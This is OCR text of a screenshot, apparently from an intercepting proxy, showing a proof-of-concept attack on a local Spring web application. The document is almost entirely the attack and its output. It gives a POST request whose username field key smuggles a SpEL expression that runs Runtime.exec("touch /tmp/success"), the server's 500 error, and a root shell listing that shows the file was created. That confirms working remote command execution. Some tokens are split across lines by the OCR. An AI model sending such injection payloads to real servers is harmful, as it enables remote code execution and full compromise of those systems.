 求
美化 Raw Hex \n
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.12.135:8080
Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer:
http://localhost:8080/users?page=0&size=5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
username[#this.getClass().forName("java.lang.Ru
ntime").getRuntime().exec("touch
/tmp/success")]=&password=&repeatedPassword=
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 16 Nov 2026 12:28:15 GMT
4 Connection: close
5 Content-Length: 301
6
7 {
"timestamp":"2026-11-16T12:28:15.765+0000",
"status":500,
"error":"Internal Server Error",
"message":
"Invalid property 'username' of bean class [
example.users.web.$Proxy91]: Getter for prop
erty 'username' threw exception; nested exce
ption is java.lang.reflect.InvocationTargetE
xception",
"path":"/users"
}
root@68de94df6d36:/tmp# ls
hsperfdata_root tomcat-docbase.4798840612244879053.8080 tomcat.2439
root@68de94df6d36:/tmp# ls
hsperfdata_root success tomcat-docbase.4798840612244879053.8080 to